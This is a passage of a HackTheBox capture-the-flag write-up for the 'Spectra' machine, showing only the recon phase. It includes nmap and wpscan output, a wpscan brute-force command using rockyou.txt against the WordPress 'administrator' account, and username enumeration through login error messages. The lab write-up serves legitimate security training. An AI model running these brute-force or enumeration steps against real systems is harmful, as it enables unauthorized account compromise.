HackTheBox: Spectra
chrome-os wordpress auto-login initctlSpectra is a Chrome-OS machine authored by egre55, with an average rating of 3.7 stars.

// Lessons Learned
- Enumeration tools like linPEAS will mostly do a good job of highlighting privesc vectors, but not always - read everything!
- Not all *nix-based systems are alike, so it pays to know a few different ways to achieve things, e.g. establish a reverse shell
// Recon
nmap -A spectra.htb
Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-07 08:33 AEST
Nmap scan report for spectra.htb (10.10.10.229)
Host is up (0.063s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.1 (protocol 2.0)
| ssh-hostkey:
|_  4096 52:47:de:5c:37:4f:29:0e:8e:1d:88:6e:f9:23:4d:5a (RSA)
80/tcp   open  http    nginx 1.17.4
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: nginx/1.17.4
3306/tcp open  mysql   MySQL (unauthorized)
|_ssl-date: ERROR: Script execution failed (use -d to debug)
|_tls-nextprotoneg: ERROR: Script execution failed (use -d to debug)
|_ssl-cert: ERROR: Script execution failed (use -d to debug)
|_tls-alpn: ERROR: Script execution failed (use -d to debug)
|_sslv2: ERROR: Script execution failed (use -d to debug)

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 52.89 seconds
Nmap reveals the server is running ssh on port 22, an nginx web-server on port 80 and mysql on 3306. We don’t yet have any indication of the operating system running, which is unusual (normally the ssh version detection is able to offer an indication of the OS at the same time). The web-server homepage displays some kind of in-development issue tracker, referencing Jira and including a couple of links to php pages:

The first link Software Issue Tracker (/main/index.php) takes us to a Wordpress-based CMS that looks like it has been installed but not yet fully configured. Checking the page source confirms it’s running Wordpress 5.4.2. The second link Test (/testing/index.php) only returns the error “Error establishing a database connection”, so the first link is probably the one worth exploring first.
Running gobuster against the /main directory doesn’t reveal anything particularly novel, even when using a Wordpress-specific wordlist from seclists. The typical Wordpress urls that are most vulnerable in a fresh install, such as /wp-admin/install.php, indicate that the site has at least been initially configured.
As a CMS, Wordpress includes a lot of functionality, which means a lot of places for insecure configuration. A tool like wpscan is great at discovering possible attack vectors, such as outdated plugins, themes and insecure defaults. Running it with default arguments against the target gives us a few more pieces of information:
wpscan --url http://spectra.htb/main/
_______________________________________________________________
         __          _______   _____
         \ \        / /  __ \ / ____|
          \ \  /\  / /| |__) | (___   ___  __ _ _ __ ®
           \ \/  \/ / |  ___/ \___ \ / __|/ _` | '_ \
            \  /\  /  | |     ____) | (__| (_| | | | |
             \/  \/   |_|    |_____/ \___|\__,_|_| |_|

         WordPress Security Scanner by the WPScan Team
                         Version 3.8.20

       @_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________

[i] Updating the Database ...
[i] Update completed.

[+] URL: http://spectra.htb/main/ [10.10.10.229]
[+] Started: Mon Feb  7 09:28:40 2022

Interesting Finding(s):

[+] Headers
 | Interesting Entries:
 |  - Server: nginx/1.17.4
 |  - X-Powered-By: PHP/5.6.40
 | Found By: Headers (Passive Detection)
 | Confidence: 100%

[+] XML-RPC seems to be enabled: http://spectra.htb/main/xmlrpc.php
 | Found By: Direct Access (Aggressive Detection)
 | Confidence: 100%
 | References:
 |  - http://codex.wordpress.org/XML-RPC_Pingback_API
 |  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
 |  - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
 |  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
 |  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/

[+] WordPress readme found: http://spectra.htb/main/readme.html
 | Found By: Direct Access (Aggressive Detection)
 | Confidence: 100%

[+] The external WP-Cron seems to be enabled: http://spectra.htb/main/wp-cron.php
 | Found By: Direct Access (Aggressive Detection)
 | Confidence: 60%
 | References:
 |  - https://www.iplocation.net/defend-wordpress-from-ddos
 |  - https://github.com/wpscanteam/wpscan/issues/1299

[+] WordPress version 5.4.2 identified (Insecure, released on 2020-06-10).
 | Found By: Rss Generator (Passive Detection)
 |  - http://spectra.htb/main/?feed=rss2, <generator>https://wordpress.org/?v=5.4.2</generator>
 |  - http://spectra.htb/main/?feed=comments-rss2, <generator>https://wordpress.org/?v=5.4.2</generator>

[+] WordPress theme in use: twentytwenty
 | Location: http://spectra.htb/main/wp-content/themes/twentytwenty/
 | Last Updated: 2022-01-25T00:00:00.000Z
 | Readme: http://spectra.htb/main/wp-content/themes/twentytwenty/readme.txt
 | [!] The version is out of date, the latest version is 1.9
 | Style URL: http://spectra.htb/main/wp-content/themes/twentytwenty/style.css?ver=1.2
 | Style Name: Twenty Twenty
 | Style URI: https://wordpress.org/themes/twentytwenty/
 | Description: Our default theme for 2020 is designed to take full advantage of the flexibility of the block editor...
 | Author: the WordPress team
 | Author URI: https://wordpress.org/
 |
 | Found By: Css Style In Homepage (Passive Detection)
 |
 | Version: 1.2 (80% confidence)
 | Found By: Style (Passive Detection)
 |  - http://spectra.htb/main/wp-content/themes/twentytwenty/style.css?ver=1.2, Match: 'Version: 1.2'

[+] Enumerating All Plugins (via Passive Methods)

[i] No plugins Found.

[+] Enumerating Config Backups (via Passive and Aggressive Methods)
 Checking Config Backups - Time: 00:00:02 <=============================================================================================================================> (137 / 137) 100.00% Time: 00:00:02

[i] No Config Backups Found.

[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register

[+] Finished: Mon Feb  7 09:28:51 2022
[+] Requests Done: 186
[+] Cached Requests: 5
[+] Data Sent: 46.09 KB
[+] Data Received: 18.105 MB
[+] Memory used: 293.066 MB
[+] Elapsed time: 00:00:11
We’ve now learned:
- the server is using PHP 5.6.40, which is quite old (the latest major release is 8)
- xml-rpc is enabled
- wp-cron is also enabled
- the theme twentytwenty is installed (likely a default theme)
- no plugins were found
We can also use wpscan to run a brute-force attack on the login. This isn’t likely to be the way into this specific machine, but could be useful in a real-world situation. All we have to do is supply wpscan with a password list to try (in this example, we’re using the ubiquitous rockyou.txt list) and a valid username:
wpscan --url http://spectra.htb/main/ --usernames administrator --passwords ./rockyou.txt
There are a couple of ways we can find usernames:
- checking for posts on the site and extracting the username from those
- trying to login with a likely username, and carefully check the response for any indication on whether it’s valid or not. For example, trying to login with a username that is likely incorrect (adminn, with two n’s) returns the error “Unknown username”:

while a username that is likely correct, administrator, returns *“the password you entered is incorrect for user administrator”:
